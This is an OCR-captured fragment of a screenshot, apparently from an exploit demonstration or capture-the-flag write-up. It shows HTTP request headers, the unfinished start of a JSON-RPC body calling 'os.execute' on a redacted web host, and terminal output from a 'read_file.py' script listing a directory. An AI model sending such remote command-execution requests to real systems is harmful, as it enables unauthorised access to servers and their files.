
 Content-Type: application/x-www-form-urlencoded; 
charset=UTF-8

 X-Requested-With: XMLHttpRequest

 Content-Length: 76

 Origin: https://#####.#####.org

 Referer: https://#####.#####.org/

 Sec-Fetch-Dest: empty

 Sec-Fetch-Mode: cors

 Sec-Fetch-Site: same-origin

 Te: trailers

 Connection: close

 {"method":"os.execute","params":[

 alex@Alexs-MacBook-Pro ##### % python3.11 read_file.py 
/tmp/test

 total 39772

 drwxr-xr-x    2 ##### #####      4096 Nov 23  2017 .

 drwxr-xr-x    3 root     root          4096 Mar  3  2017 ..

 -rw-r--r--    1 root     root          1506 May 23  2017 #####.lua
